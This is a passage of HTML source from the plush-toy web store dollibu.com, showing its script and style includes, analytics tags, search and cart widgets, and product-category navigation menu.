<link rel='stylesheet' id='qode_woocommerce_responsive-css' href='https://dollibu.com/wp-content/themes/stockholm/css/woocommerce_responsive.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-css' href='https://dollibu.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.3.0' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.7.6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.6" id="layerslider-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.7.6" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=9.2.4" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/dollibu.com","hash_tracking":"false","v4_id":"G-GQJVZ7W2Y8"};/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8" id="revmin-js"></script>
<script type="text/javascript" src="https://apis.google.com/js/platform.js" id="qode_membership_google_plus_api-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/dollibu.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.5.5" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/wp-date-remover/public/js/wp-date-remover-public.js?ver=1.0.0" id="wp-date-remover-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/wpfront-notification-bar/js/wpfront-notification-bar.min.js?ver=3.4.2.04051" id="wpfront-notification-bar-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm-child/custom-js.js?ver=1.1.3" id="custom-js-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 6.7.6 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://dollibu.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dollibu.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 4.5.5" />
<meta name="google-site-verification" content="vJ3JQeynArfFHkON5DxqYwLMOAJnKo_UCDaHaSWhHSA" />
<meta name="msvalidate.01" content="8BDA463BB39A596674A9921ADDE427FF" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PVN3DQG');</script>
<!-- End Google Tag Manager -->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/99216729883cab7828135f2d5/55766ac11ede3834ae7e98dc8.js");</script><style></style>		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{background-color:#fff;color:#0a0000;border-color:#d41d11}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#0a0000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#0a0000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#0a0000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#0a0000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#0a0000}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#0a0000}.dgwt-wcas-loader-circular-path{stroke:#0a0000}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{border-color:transparent #d41d11}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{border-right-color:#d41d11}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{background-color:#d41d11;color:#fff}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{fill:#fff}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style type="text/css">.grecaptcha-badge { 
    visibility: hidden;
}</style><link rel="icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon-86x86.png" sizes="32x32" />
<link rel="icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" />
<meta name="msapplication-TileImage" content="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.nav-scrolled nav.mobile_menu {
    float: left;
    text-align: left;
    overflow: hidden;
    background-color: #fff;
    position: absolute;
    left: 0;
    padding: 0 10px;
    width: 100%;
    box-sizing: border-box;
    top: 70px;
    z-index:111111;
    height: calc(100vh - 70px);
}
header.nav-scrolled.stick-b nav.mobile_menu {
    height: calc(100vh - 70px);
    top: 110px;
}
.nav-scrolled ul#menu-main-navigation-1 {
    height: 100%;
    overflow: auto;
}
#back_to_top {
	z-index: 8888;}
.yith-wcwl-add-to-wishlist {
    display: none;
}
@media only screen and (max-width: 767px) 
{
.mobile-filter-dollibu 
{
   display: inline-block !important;
   width: 33%;   
   text-align: center;
}
.dollibu-filter-mobile-view 
{
   width: 100%;
   margin: 0 auto;
}
.mobile-filter-dollibu .berocket_aapf_widget-title_div 
{
   padding-right: 0 !important;
}
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	<script>
     $(document).ready(function() {  
window.onscroll = function() {myFunction()};

var header = document.getElementById("header");
var sticky = header.offsetTop;

function myFunction() {
  if (window.pageYOffset > sticky) {
    header.classList.add("stick-b");
  } else {
    header.classList.remove("stick-b");
  }
}
   }); 
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-104701797-2"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'UA-104701797-2');
</script>

	
</head>

<body data-rsssl=1 class="archive tax-product_tag term-butterfly term-477 theme-stockholm qode-social-login-1.0.2 qode-restaurant-1.0 woocommerce woocommerce-page woocommerce-no-js  select-child-theme-ver-4.6 select-theme-ver-4.6 smooth_scroll header_top_hide_on_mobile qode-elegant-product-list wpb-js-composer js-comp-ver-8.1 vc_responsive">

<div class="wrapper">
<div class="wrapper_inner">
<!-- Google Analytics start -->
<!-- Google Analytics end -->

	<header   id="header" class="page_header scrolled_not_transparent has_top scroll_header_top_area centered_logo has_header_fixed_right  regular">
		<div class="header_inner clearfix">

			<form role="search" id="searchform" action="https://dollibu.com/" class="qode_search_form" method="get">
			
					<i class="fa fa-search"></i>
					<input type="text" placeholder="Search" name="s" class="qode_search_field" autocomplete="off" />
					<input type="submit" value="Search" />

					<div class="qode_search_close">
						<a href="#">
							<i class="fa fa-times"></i>
						</a>
					</div>
							</form>
		<div class="header_top_bottom_holder">
					<div class="header_top clearfix" style='' >
										<div class="left">
							<div class="inner">
								<div class="widget_text header-widget widget_custom_html header-left-widget"><div class="textwidget custom-html-widget"><div class="banne-top-left-announce">
	CALL TO ORDER NOW: <strong>1- (818) 527-1213</strong>
</div></div></div>							</div>
						</div>
						<div class="right">
							<div class="inner">
								<div class="widget_text header-widget widget_custom_html header-right-widget"><div class="textwidget custom-html-widget"><div class="retailer-announce-top-right">
	<a href="https://dollibu.com/become-a-retailer/" style="font-weight:bold;">BECOME A RETAILER</a>
	<a href="https://dollibu.com/subscription-box/" target="_blank" style="color:black;"><span style="color:darkolivegreen;font-weight:bold;">GET OUR SUBSCRIPTION BOX & SAVE <strong>35%!</strong></span></a>
</div></div></div><div class="header-widget widget_text header-right-widget">			<div class="textwidget"><div id="user-log"><!-- Widget Shortcode --><div class="widget qode-login-register-widget qode-user-not-logged-in"><a href="#" class="qode-login-opener">Login</a></div><!-- /Widget Shortcode --></div>
</div>
		</div>							</div>
						</div>
									</div>
				<div class="header_bottom clearfix" style='' >
			                    					<div class="header_inner_left">
                        													<div class="mobile_menu_button"><span><i class="fa fa-bars"></i></span></div>
												<div class="logo_wrapper">
														<div class="q_logo"><a href="https://dollibu.com/"><img class="normal" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" alt="Logo"/><img class="light" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" alt="Logo"/><img class="dark" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" alt="Logo"/><img class="sticky" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" alt="Logo"/></a></div>
                            						</div>
						                        <div class="widget_text header-widget widget_custom_html header-right-from-logo-widget"><div class="widget_text header-right-from-logo-widget-inner"><div class="widget_text header-right-from-logo-widget-inner2"><div class="textwidget custom-html-widget"><div id="cust-search">
	<!-- Widget Shortcode --><div id="dgwt_wcas_ajax_search-2" class="widget woocommerce dgwt-wcas-widget widget-shortcode area-arbitrary "><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-icon-flexible dgwt-wcas-layout-icon-flexible js-dgwt-wcas-mobile-overlay-enabled dgwt-wcas-search-darkoverl-mounted js-dgwt-wcas-search-darkoverl-mounted">
			<div  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler">				<svg class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						   d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</div>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://dollibu.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
			       placeholder="SEARCH FOR PRODUCTS"
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
				        aria-label="Search"
				        class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						   d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div><!-- /Widget Shortcode -->
</div></div></div></div></div><div class="widget_text header-widget widget_custom_html header-right-from-logo-widget"><div class="widget_text header-right-from-logo-widget-inner"><div class="widget_text header-right-from-logo-widget-inner2"><div class="textwidget custom-html-widget"><div id="right-from-logo"><!-- Widget Shortcode -->		<div class="qode-wishlist-widget-holder">
            <a href="https://dollibu.com/wishlist/" class="qode-wishlist-widget-link">
                <span class="qode-wishlist-widget-icon"><i class="icon_heart_alt"></i></span>
                <span class="qode-wishlist-items-number">(<span>0</span>)</span>
            </a>
		</div>
		<!-- /Widget Shortcode --> <span class="wish">Wishlist</span></div>
<div id="right-from-logo-cart"><!-- Widget Shortcode --><div id="woocommerce-dropdown-cart-4" class="widget widget_woocommerce-dropdown-cart widget-shortcode area-wp_inactive_widgets ">		<div class="shopping_cart_outer">
		<div class="shopping_cart_inner">
		<div class="shopping_cart_header">
                            <div class="cart-head-short"><a class="header_cart" href="https://dollibu.com/cart/"><i class="lnr lnr-cart"></i></a><span>Cart: <span class="count">(0)</span> Items</span></div>
                
            			<div class="shopping_cart_dropdown">
			<div class="shopping_cart_dropdown_inner">
									<ul class="woocommerce-mini-cart cart_list product_list_widget">

						
							<li>No products in the cart.</li>

						
					</ul>
				</div>
						
			
                <a href="https://dollibu.com/cart/" class="qbutton small view-cart">Cart</a>

                    <span class="total">Total:<span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></span>


						
				</div>
</div>
		</div>
		</div>
	</div><!-- /Widget Shortcode --></div></div></div></div></div>					</div>
										                                                												<nav class="main_menu drop_down  ">
							<ul id="menu-main-navigation" class=""><li id="nav-menu-item-702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Stuffed Animals</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-45513" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stuffed-animals-plush-toys-2/5-6-inch/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">5-6 Inch</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-45515" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stuffed-animals-plush-toys-2/baby/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Baby</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-720" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/piggy-banks/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Banks</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-708" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/big-eye-stuffed-animals/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Big Eyes</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-716" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-magnets" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Magnets</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-26743" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-buddies" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Plush Buddies</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-710" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/hand-puppets" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Puppets</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-54555" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/stuffed-animals-category/sequin/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Sequin</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-54556" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/stuffed-animals-category/snug-mooshies/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Snug-Mooshies</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-709" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/super-soft-plush-animals/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Super Soft</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-54557" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/wild-collections/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Wild Collection</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-707" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/xl-super-soft-plush" class=""><i class="menu_icon fa blank"></i><span class="menu-text">XL Plush</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Plush Travels</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-54559" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/shoes/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Baby Shoes</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="https://dollibu.com/product-category/bags/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Bags</span><span class="plus"></span><i class="q_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-54561" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/coin-bag/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Coin Bag</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54560" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/gift-bags/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Gift Bags</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54562" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/handbag/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Handbag</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54563" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/trolley/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Trolley</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-54564" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bracelet/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Bracelet</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-713" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/hats/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Hats</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-715" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/keychains" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Big Eye Keychain</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-711" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/animal-pillows/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Animal Pillows</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-45516" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-travel/long-arms-plush/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Long Arms</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-9943" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/neck-pillows" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Neck Pillows</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-45586" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-pet-carrier/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Plush Pet Carrier</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-714" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/seat-belt-covers/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Seat Belt Covers</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-28641" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/scarves" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Scarves</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-712" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/baby-slippers/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Slippers</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-706" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stationary/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Stationary</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-15976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Bath Toys</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-10256" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/boat-racers/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Boat Racers</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-45518" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/family-squirters/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Family Squirters</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-717" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/squirters/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Squirters</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-15975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Love &#038; Occasions</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-39885" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/christmas/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Christmas</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-34889" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/easter/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Easter</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-28481" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/category/love-occasions-category/mothers-day-love-occasions-category/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Mother&#8217;s Day</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-15977" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/valentines-day/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Valentines Day</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-54099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Dress-Up</span><span class="plus"></span><i class="q_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-39886" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/doctor/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Doctor</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54219" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/fire-fighter/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Fire Fighter</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-39888" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/graduation/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Graduation</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-39889" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/police/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Police</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54100" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/red-plaid/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Red Plaid</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-39890" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/unicorn/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Unicorn</span><span class="plus"></span></a></li>
	</ul>
</li>
</ul></div></div>
</li>
